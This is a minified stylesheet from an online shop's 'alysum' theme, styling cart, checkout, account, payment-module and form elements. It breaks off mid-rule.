.pull_8{left:-888px}html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}input,button,textarea,select{font-size:100%}a{cursor:pointer}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}#columns{z-index:1}body{font:normal 11px/14px Arial,Verdana,sans-serif;color:#222;background:#fff}.hidden{display:none}.f_right{float:right}h1{margin-bottom:20px;font-size:24px;line-height:22px}h2{padding-bottom:20px;font-size:18px}h3{padding-bottom:20px;font-size:16px}h4{padding-bottom:20px;font-size:14px}p{padding-bottom:20px}.warning{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}.success{margin:0 0 10px 0;padding:10px;border:1px solid #5cff74;font-size:13px;background:#d3ffab}.error{margin:0 0 10px 0;padding:10px;border:1px solid #990000;font-size:13px;background:#ffcccc}.error ol{margin-left:20px}.error p.lnk{margin-top:20px;padding:0;font-size:11px}.required sup{color:#f13340}.form-group.form-error input,.form-group.form-error textarea{border:1px solid #f13340;color:#f13340;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-error.png) 98% 5px no-repeat #fff1f2}.form-group.form-ok input,.form-group.form-ok textarea{border:1px solid #46a74e;color:#35b33f;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-ok.png) 98% 7px no-repeat #ddf9e1}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker,.checkbox .checker{float:left}.radio-inline .checker span,.checkbox .checker span{top:0}.radio-inline div.radio,.checkbox div.radio{display:inline-block}.radio-inline div.radio span,.checkbox div.radio span{float:left;top:0}.selector{display:inline-block}form.std fieldset{margin:20px 0;border:1px solid #ccc}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999;border-bottom:none}table.std th,table.table_block th{padding:14px 12px;font-size:12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 0 #999}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-size:12px;vertical-align:top}.block{margin-bottom:20px}#footer .block{margin-bottom:0}.block h4{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}.block h4 a{color:#fff}.block ul{list-style-type:none}.block li.last{border:none}.block li a{display:block;color:#333}.account_creation label{float:left;padding-top:5px;width:80%;text-align:left;cursor:pointer}ul.footer_links{list-style-type:none;margin-bottom:20px}ul.footer_links li{float:left}ul.footer_links li.f_right{float:right}ul.footer_links li .icon{position:relative;top:6px;left:0}.content_sortPagiBar{margin:20px 0}#center_column .sortPagiBar{padding:10px;font:normal 11px Arial,Verdana,sans-serif;color:#666;background:#eee}#center_column .sortPagiBar p{padding:0}#center_column .sortPagiBar form{display:inline-block}.sortPagiBar #productsSortForm{float:right}.sortPagiBar select#selectPrductSort{margin:0 0 0 10px;color:#000;border:1px solid #ccc}.sortPagiBar #bt_compare{padding:3px 7px;border:none;color:#fff;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x 0 0 #111}.sortPagiBar #nbrItemPage{margin-left:40px}.sortPagiBar .PrductSort{float:left}.sortPagiBar .nbrProduct{display:inline-block;padding:0 10px}.sortPagiBar #nb_item{border:1px solid #ccc}form.pagination{display:none}div.pagination{margin:10px 0;text-align:center}ul.pagination{list-style-type:none}ul.pagination li{display:inline;line-height:30px}ul.pagination a,ul.pagination span{display:inline-block;height:24px;width:24px;border:1px solid #eee;font:11px/24px Arial,Verdana,sans-serif;color:#999}ul.pagination a{text-align:center}ul.pagination a:hover{color:#333;border:1px solid #333}ul.pagination .current span{color:#000;border:1px solid #fff}ul.pagination li.disabled span{color:#ccc}#pagination_previous{float:left}#pagination_next{float:right}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{padding:0 8px;width:auto}#pagination_previous span,#pagination_next span{color:#ccc;border:1px solid #eee}ul#order_step{background-color:white}ul.step{list-style-type:none;margin-bottom:30px;height:52px;width:757px}ul.step li{float:left;height:52px;width:151px;text-align:center;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_standard.gif) no-repeat center bottom transparent}ul.step li a,ul.step li.step_current span{display:inline-block;padding:8px 10px 12px;color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current_span.gif) no-repeat center bottom transparent}ul.step li.step_current{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current.gif) no-repeat center bottom transparent}ul.step li.step_todo span{display:inline-block;padding:8px 10px 6px;color:#999;text-shadow:0 1px 0 #fff;background:#eee}ul.step li.step_done{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_done.gif) no-repeat center bottom transparent}ul.step li.step_current#step_end{background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_end.gif) no-repeat center bottom transparent}.rating{clear:both;display:block;margin:10px 0;cursor:pointer}.rating:after{content:'.';display:block;height:0;width:0;clear:both;visibility:hidden}.cancel{overflow:hidden;display:inline-block;margin:0;width:16px;height:16px;text-indent:-999em;cursor:pointer}.cancel,.cancel a{background:url(https://www.expo-visions.com/themes/alysum/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a{display:block;width:100%;height:100%;background-position:0 0}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 #ffffe0}body .rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333}.breadcrumb{margin-bottom:20px;font-size:12px}.breadcrumb .navigation-pipe{margin:0 3px 0 5px}.breadcrumb img{position:relative;top:5px}#footer{color:#fff;background:#333}.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos{float:left;width:175px}.blockcategories_footer{margin-left:0}#footer h4{padding-bottom:10px;text-transform:uppercase}#footer h4,#footer h4 a{font-weight:normal;font-size:14px;color:#fff;line-height:18px;padding:0 0 30px 0}#footer a{color:#fff}#footer a:hover{color:#ccc !important;text-decoration:none}#footer ul{list-style-type:none}#footer li{padding:7px 0}#footer li a{color:#efefef;font:normal 13px Verdana;line-height:normal;line-height:18px}#footer .myaccount{padding:15px 10px}#footer .myaccount h4{padding:0 0 10px 0;background:none;text-shadow:none}#footer .myaccount .favoriteproducts img,#footer .myaccount .lnk_wishlist img{display:none}.idTabs{list-style-type:none;margin-top:20px;padding:0 5px;border-bottom:8px solid #f7b900}ul.idTabs li{float:left;margin-right:1px}.idTabs a{display:block;padding:10px 10px 7px 10px;font-weight:bold;text-decoration:none;color:#fff;background:#000}.idTabs .selected{color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_li_idTabs.png) repeat-x 0 0}#more_info_sheets{padding-top:10px}#more_info_sheets ul,#more_info_sheets ol,#more_info_sheets dl{margin-left:20px}#more_info_sheets em{font-style:italic}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.block_hidden_only_for_screen{display:none}#authentication #left_column{display:none}#authentication #center_column{width:757px}#order #left_column ,#order-confirmation #left_column{display:none}#order #center_column,#order-confirmation #center_column{width:757px}.cart_navigation{margin:20px 0}.cart_navigation .exclusive,.cart_navigation .exclusive_large{float:right}.cart_last_product{display:none}#order-detail-content{margin-bottom:20px}table#cart_summary th{padding:14px 12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -15px #999}table#cart_summary th.cart_product{text-align:center}table#cart_summary td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-weight:bold;font-size:12px;vertical-align:top}table#cart_summary td.cart_delete,table#cart_summary td.price_discount_del{border-right:none}table#cart_summary .last_item td{border-bottom:1px solid #999}table#cart_summary tr.cart_item.odd,table#cart_summary tr.cart_total_delivery,table#cart_summary tr.cart_total_price{background-color:#fff}table#cart_summary tr.cart_item.even{background-color:#f3f3f3}table#cart_summary tr.customization.odd{background-color:#fff}table#cart_summary tr.customization.even{background-color:#f3f3f3}table#cart_summary tr ul{list-style:none}table#cart_summary .cart_product{width:80px;text-align:center}table#cart_summary .cart_product img{border:1px solid #ccc}table#cart_summary .cart_description{width:230px}table#cart_summary .cart_unit{width:130px}table#cart_summary .cart_quantity{width:130px}table#cart_summary .customization .cart_quantity{padding:8px 12px 0}.cart_quantity .cart_quantity_input{float:left;margin-left:5px;width:20px;border:1px solid #fff}.cart_quantity .cart_quantity_button{float:left;position:relative;top:-5px}table#cart_summary .cart_total{width:120px}table#cart_summary .cart_delete{width:64px;text-align:center}.cart_delete a.cart_quantity_delete,a.price_discount_delete{display:inline-block;padding:1px 2px;font-size:8px;color:#666;text-transform:uppercase;text-shadow:0 1px 0 #fff;background:#ccc;border-radius:3px}.cart_total_price .total_price_container{border-right:none}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #999;vertical-align:middle}.cart_voucher h4,.cart_voucher p{float:left}.cart_voucher h4{margin-right:12px;padding:5px 0;font-size:13px}.cart_voucher p{padding-bottom:0}.cart_voucher #display_cart_vouchers{clear:both;line-height:16px;color:#666;font-weight:normal;border-top:1px dotted #ccc}.cart_voucher #display_cart_vouchers .title_offers{margin-top:10px}.cart_voucher #display_cart_vouchers span{font-weight:bold}.cart_voucher input.discount_name{padding:0 5px;height:22px;width:170px;border:1px solid #ccc;font-weight:normal;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}.cart_voucher .submit input.button{margin-left:2px;padding:2px;height:24px;border:1px solid #000;border-radius:0;color:#fff;text-transform:uppercase;text-shadow:0 -1px 0 #333;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000}#cart_summary .price{border-right:none;text-align:right}.total_price_container p{text-align:left}table#cart_summary .cart_total_price .total_price_container{padding:0}.cart_total_price .total_price_container p{display:block;padding:8px;font-weight:bold;color:#fff;text-transform:uppercase;background:#333}.cart_total_price .total_price_container span{display:block;padding:15px;font-weight:bold;font-size:18px;text-align:center}#order_carrier{clear:both;margin-top:20px;border:1px solid #999;background:#fff}#order_carrier h4{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;font-weight:bold;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#order_carrier span{display:block;padding:15px;font-weight:bold}.order_delivery .first_item{margin-right:35px}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088CC;line-height:20px;padding:2px 5px;border-radius:5px}#create-account_form,#authentication #login_form{clear:none;float:left;height:20em;width:49%}#create-account_form{margin-right:11px}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:170px}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:15px 10px}#create-account_form h3,#authentication #login_form h3{padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#create-account_form h4{padding-bottom:22px;font-size:11px;color:#333}#create-account_form label,#login_form label{display:inline-block;width:110px;color:#666}#order-opc #login_form_content label{display:block;margin:0 0 10px 0}#create-account_form #email_create,#login_form #email,#login_form #passwd,#login_form #login_email,#login_form #login_passwd{padding:0 5px;height:20px;width:220px;border:1px solid #ccc;color:#666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}#create-account_form #SubmitCreate,#login_form #SubmitLogin{float:right}.lost_password{float:left;width:200px}.lost_password a{color:#666}#order-opc .lost_password{display:block;float:none;margin:5px 0 10px;width:auto;font-size:11px;color:#666}#ordermsg p{padding-bottom:0}#ordermsg p.txt{float:left;margin-right:25px;width:220px}#ordermsg .textarea textarea{height:90px;width:475px;border:1px solid #ccc}.address-form-multishipping{padding:10px 0}#multishipping_mode_box{border:1px solid #D0D3D8;background:url("https://www.expo-visions.com/themes/alysum/css/../img/form_bg.jpg") repeat-x scroll left top #D0D1D5;margin-bottom:10px;padding:5px}#multishipping_mode_checkbox{vertical-align:middle;margin-right:5px}#multishipping_mode_box.on{border:1px solid #ddd}#multishipping_mode_box .title{padding:5px;font-weight:bold}#multishipping_mode_box .description,#multishipping_mode_box .description_off{padding:5px}#multishipping_mode_box .description_off{display:none;padding:5px}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a,#multishipping_mode_box .description a{display:block;text-align:center;text-decoration:none;padding:5px 10px;margin:0 160px;border:1px solid #ccc;background:#ddd}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #ccc}#multishipping_mode_box.on .description_off{display:block}.delivery_options{border:1px solid #BDC2C9;border-top:0}#order .delivery_options_address h3,#order-opc .delivery_options_address h3{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:none repeat scroll 0 0 #383838}#order .delivery_option_radio,#order-opc .delivery_option_radio{float:left;margin:21px 12px}#order .delivery_option label,#order-opc .delivery_option label{display:block;padding-bottom:5px;padding-top:5px}#order .delivery_option label > table.resume,#order-opc .delivery_option label > table.resume{height:46px;width:685px}#order .delivery_option.item,#order-opc .delivery_option.item{background:#fafafa}#order .delivery_option.alternate_item,#order-opc .delivery_option.alternate_item{border-top:1px solid #bdc2c9;background:#f1f2f4;border-bottom:1px solid #bdc2c9}#order .delivery_option label > table.resume td,#order-opc .delivery_option label > table.resume td{padding:0 8px}#order .delivery_option label > table.resume td + td,#order-opc .delivery_option label > table.resume td + td{width:300px}#order .delivery_option label > table.resume td + td + td,#order-opc .delivery_option label > table.resume td + td + td{width:100px;text-align:right}#order .delivery_option_carrier td{width:200px}#order .delivery_option_carrier td + td{width:280px}#order .delivery_option_carrier td + td + td{width:200px}#order .delivery_options_address .delivery_option_logo,#order .delivery_option_carrier .delivery_option_logo,#order-opc .delivery_options_address .delivery_option_logo{padding-left:10px;width:160px}#order .delivery_options_address .delivery_option_logo img,#order-opc .delivery_options_address .delivery_option_logo img{}#order .delivery_option_carrier .first_item,#order-opc .delivery_option_carrier .first_item{padding:3px 5px 3px 12px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_2.png) no-repeat 3px 7px}.order_carrier_content h3{padding:15px 0 10px 0;font-size:13px;color:#000}.order_carrier_content h3.carrier_title{padding-top:0}.order_carrier_content input{position:relative;top:1px}#carrierTable{border:1px solid #999;border-bottom:none;background:#fff}#carrierTable tbody{border-bottom:1px solid #999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}#gift_div{display:none;padding-bottom:10px}#gift_div label{display:block;margin-bottom:5px}#gift_div #gift_message{height:50px;width:720px;border:1px solid #999}a.iframe{font-weight:bold}.hook_extracarrier{margin-top:5px;padding:5px}.paiement_block{padding:15px;border:1px solid #ccc;font-size:12px;color:#000;background:#fff}p.payment_module{margin-bottom:0}p.payment_module a{display:block;border:1px solid #d6d4d4;font-size:17px;line-height:23px;color:#333;font-weight:bold;padding:33px 10px 34px 20px;position:relative;background-color:#fbfbfb}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a span{font-weight:bold;color:#777}.payment_module img{float:left;margin-right:10px}.payment_module:before,.payment_module:after{content:".";display:block;height:0;overflow:hidden}.payment_module:after{clear:both}.payment_module{zoom:1}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}#order-opc #left_column{display:none}#order-opc #center_column{width:757px}#order-opc h2 span{display:inline-block;padding:5px 7px;color:#fff;background:#333}#order-opc #login_form fieldset{background:none repeat scroll 0 0 #FFFFE0;border:1px solid #E6DB55;font-size:13px;margin:0 0 10px;padding:10px}#order-opc #login_form fieldset p{padding:0}#order-opc #login_form fieldset p a{padding:0}#order-opc #new_account_form p.submit{margin-right:120px;text-align:right}#order-opc #new_account_form p.opc-required{margin-left:20px}#order-opc .addresses{margin-bottom:20px}#order-opc #opc_delivery_methods h3{margin-top:20px}#order-opc #opc_delivery_methods textarea{height:60px;width:755px;border:1px solid #ccc}#order-opc #opc_payment_methods{margin-bottom:20px}#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier{margin:5px 0 0 45px;width:670px;display:none}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}.delivery_option_title{font-weight:bold}#new_account_form{clear:both;margin-bottom:20px}#new_account_form h3{margin-bottom:20px;padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #new_account_form p{margin:0;padding:0 0 10px 0}#new_account_form p.required{color:#222}#new_account_form p.required sup{color:#990000}#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#new_account_form p.radio label{float:none;padding-right:10px;width:auto;font-size:14px}#new_account_form p.checkbox label{float:none;width:auto;font-size:12px}#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input{height:22px;padding:0 5px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#new_account_form p.checkbox input{margin-left:260px}#new_account_form #submitGuestAccount{float:left;margin-left:163px}#order-opc #new_account_form p.opc-required{margin-left:163px;padding-top:20px}.opc-add-save{margin-bottom:20px}#orderconfirmation #left_column{display:none}#orderconfirmation #center_column{width:757px}#form_forgotpassword fieldset{padding:10px;border-radius:3px;background:#eee}#form_forgotpassword p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:bold;font-size:12px;text-align:right}#form_forgotpassword p.text input[type=text]{padding:0 5px;height:20px;width:288px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#form_forgotpassword p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#password .icon{position:relative;top:6px}#addresses #left_column{display:none}#addresses #center_column{width:757px}#address p.inline-infos{margin:0 0 0 265px !important;font-size:12px;color:#666}#address #left_column{display:none}#address #center_column{width:757px}#add_adress fieldset{margin:0;border:1px solid #ccc;background:#F8F8F8}#add_adress h3{margin:0 0 15px 0;padding:8px;font-size:14px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#center_column #add_adress p{margin:0;padding:0 0 10px 0}#add_adress p.required{color:#222}#add_adress p.required sup{color:#990000}#add_adress p.text label,#add_adress p.password label,#add_adress p.select label,#add_adress p.select span,#add_adress p.textarea label{display:inline-block;padding:6px 15px;width:230px;font-size:14px;text-align:right}#add_adress p.text input,#add_adress p.password input,#add_adress p.select input{padding:0 5px;height:22px;width:360px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.checkbox input{margin-left:260px}#add_adress p.select select{margin-right:10px;border:1px solid #ccc;font-size:12px;color:#666}#add_adress p.textarea label{vertical-align:top}#add_adress p.textarea textarea{height:80px;width:370px;border:1px solid #ccc;font-size:12px;color:#666}#center_column #add_adress p.submit2{margin-top:20px;text-align:right}#add_adress span.form_info,#add_adress span.inline-infos{display:block;margin:5px 0 0 265px;color:#666}#order-slip #left_column{display:none}#order-slip #center_column{width:757px}#order-slip #order-list{border-bottom:1px solid #999}#order-slip #order-list td{border-top:1px solid #ccc;border-bottom:none}#order-slip #order-list td.history_invoice{border-right:none}#discount #left_column{display:none}#discount #center_column{width:757px}#discount .table_block tr.last_item td{border-bottom:1px solid #999}#discount .table_block td.discount_expiration_date{border-right:1px solid #999}#discount .table_block td.discount_value{white-space:nowrap}#order-follow #left_column{display:none}#order-follow #center_column{width:100%}#newproducts .sortPagiBar{margin-bottom:20px}#bestsales .sortPagiBar{margin-bottom:20px}#pricesdrop .sortPagiBar{margin-bottom:20px}#manufacturer .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#manufacturer #product_list{margin-top:15px}ul#manufacturers_list,ul#suppliers_list{list-style-type:none}ul#manufacturers_list li,ul#suppliers_list li{margin:0 2% 14px 0;padding:10px 0 0;border:none;width:32%;float:left;background:#FFF}ul#manufacturers_list li.last-in-line,ul#suppliers_list li.last-in-line{margin-right:0}ul#manufacturers_list li a.lnk_img,ul#suppliers_list li a.lnk_img{display:block;float:left}ul#manufacturers_list li img,ul#suppliers_list li img{display:block;float:left;margin:0 14px;vertical-align:top}ul#manufacturers_list li h3,ul#suppliers_list li h3{padding:0 0 10px;font-size:13px;color:#000}h1 .heading-counter{font-size:13px}ul#manufacturers_list li .description,ul#suppliers_list li .description{overflow:hidden;padding:0;font-size:12px;color:#666}ul#manufacturers_list li .right_side{float:right}.description_box{border:1px solid #CCCCCC;border-radius:3px 3px 3px 3px;box-shadow:0 1px 1px #E2E2E2;padding:5px;margin-bottom:20px;font-size:12px;line-height:18px}.description_box p{margin:0;padding:0 10px 5px}.description_box .hide_desc{display:none}.description_box .lnk_more{background:url("https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;color:#0088CC;padding:0 10px}#supplier .nbrmanufacturer{margin:15px 0 10px;padding:8px 7px;font-size:12px;color:#000;background:none repeat scroll 0 0 #f0f0f0}#search h3.nbresult{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}#search .sortPagiBar{margin-bottom:20px}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer{display:none}#pagenotfound #center_column{width:940px}#pagenotfound .pagenotfound{padding:30px 300px 0 0;height:330px;font-size:14px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_404.png) no-repeat 100% 0}#pagenotfound h3{font-weight:normal;font-size:14px}#pagenotfound fieldset{border:none}#pagenotfound fieldset label{color:#333}#pagenotfound #search_query{border-bottom:1px solid #666;border-left:1px solid #666;border-right:1px solid #fff !important;border-top:1px solid #666;padding:0 5px;height:24px;width:200px;color:#ccc}#pagenotfound .button_small{padding:4px 7px;border:medium none;border-radius:0;color:#fff;text-transform:uppercase}#pagenotfound .pagenotfound a{font-weight:bold;color:#333}#pagenotfound .pagenotfound .icon{position:relative;top:3px}#module-cheque-payment #left_column{display:none}#module-cheque-payment #center_column{width:100%}#module-bankwire-payment #left_column{display:none}#module-bankwire-payment #center_column{width:100%}#module-gcheckout-payment #left_column{display:none}#module-gcheckout-payment #center_column{width:100%}#module-payment-submit #left_column{display:none}#module-payment-submit #center_column{width:100%}#module-cashondelivery-validation #left_column{display:none}#module-cashondelivery-validation #center_column{width:100%}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label{padding-bottom:0;font-size:14px;text-align:left;cursor:pointer}#module-referralprogram-referralprogram-program #left_column{display:none}#module-referralprogram-referralprogram-program #center_column{width:757px}#footer .myaccount li.referralprogram img{display:none}#module-referralprogram-referralprogram-program .sheets{padding-top:10px}#module-referralprogram-referralprogram-program form p.checkbox{font-weight:bold}#module-referralprogram-referralprogram-program form p.checkbox a{text-decoration:underline}#module-referralprogram-referralprogram-program form p.submit{text-align:right}#module-referralprogram-referralprogram-program form p.see_email{padding-left:10px;color:#0088cc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/arrow_right_1.png) no-repeat 0 4px}#module-referralprogram-referralprogram-program form p.see_email a{color:#0088cc;text-decoration:underline}#module-loyalty-default #left_column{display:none}#module-loyalty-default #center_column{width:757px}#product p#loyalty{padding:10px 0 0 20px;border-top:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/info.png) no-repeat 0 8px;margin-top:10px}#footer .myaccount li.loyalty img{display:none}#livezilla_lnk{margin:10px 0;text-align:right}#livezilla_lnk a{display:inline-block;padding:6px 8px 8px 8px;border-radius:3px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000}#livezilla_lnk a:hover{text-decoration:none}form#sendComment fieldset{padding:10px;border:1px solid #ccc;background:#eee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #ccc;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_input.png) repeat-x 0 0 #fff}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #ccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/delete.gif) no-repeat 0 0}#guest-tracking fieldset p:first-child{padding-top:10px}#guest-tracking fieldset p:last-child{padding-bottom:10px}.productHook{border:none;padding:0;margin:0 0 0 10px;overflow:hidden;clear:both}#product p#loyalty{clear:both;border-top:1px solid #e0e0e0}a.slide-animate{line-height:0 !important}button.nav_next,button.nav_next:hover,button.nav_prev,button.nav_prev:hover{top:50% !important;margin-top:-46px !important}#thumbs_list_frame li{width:73px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}.product #product_reference{display:none !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.expo-visions.com/themes/alysum/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background-position:0 -351px;line-height:21px;height:23px;padding:0 0 0 10px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;background-position:right 